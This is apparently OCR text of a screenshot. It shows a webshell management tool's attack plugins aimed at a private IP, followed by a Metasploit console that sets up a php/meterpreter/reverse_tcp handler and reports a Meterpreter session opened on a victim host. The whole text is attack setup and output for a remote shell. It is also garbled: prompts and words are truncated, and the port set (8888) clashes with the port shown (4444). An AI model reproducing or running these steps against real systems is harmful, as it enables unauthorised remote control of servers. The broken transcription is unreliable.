 PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code
host : 192.168.46.131 port : 8888 Load Go
. / . * .
/
*
+ *
^
### __ __ __ ####### __ __ __ ####
### / \ / \ / \ ########### / \ / \ / \ ####
###############################################################################
###############################################################################
WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
###############################################################################
https://metasploit.com
=[ metasploit v5.0.58-dev ]
-- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
-- --=[ 556 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
sf5 > use exploit/multi/handler
sf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
ayload => php/meterpreter/reverse_tcp
sf5 exploit(multi/handler) > set lhost 0.0.0.0
host => 0.0.0.0
sf5 exploit(multi/handler) > set lport 8888
port => 4444
sf5 exploit(multi/handler) > run
*] Started reverse TCP handler on 0.0.0.0:4444
*] Sending stage (38288 bytes) to 192.168.102.128
*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49746) at 2020-04-20 12:17:40 -0400